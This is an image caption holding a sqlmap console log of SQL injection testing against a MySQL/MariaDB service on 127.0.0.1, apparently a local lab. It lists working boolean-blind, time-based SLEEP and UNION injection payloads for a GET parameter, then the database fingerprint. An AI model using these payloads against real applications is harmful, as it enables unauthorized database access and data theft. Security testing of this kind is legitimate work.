 [10:24:42] [INFO] resuming back-end DBMS 'mysql'
[10:24:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: payload (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: payload=1123123' AND 5129=5129 AND 'vZio'='vZio

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: payload=1123123' AND (SELECT 4886 FROM (SELECT(SLEEP(5)))GEvd) AND 'LTmZ'='LTmZ

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: payload=-3842' UNION ALL SELECT CONCAT(0x71786b7a71,0x504b6768526e4753654543647053676a74447077675173497a61
c5a4f52714d5a51546578594467,0x7178707a71)-- -
---
[10:24:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[10:24:42] [INFO] fetched data logged to text files under ' output\127.0.0.1'
[10:24:42] [WARNING] you haven't updated sqlmap for more than 79 days!!!
ALT
-C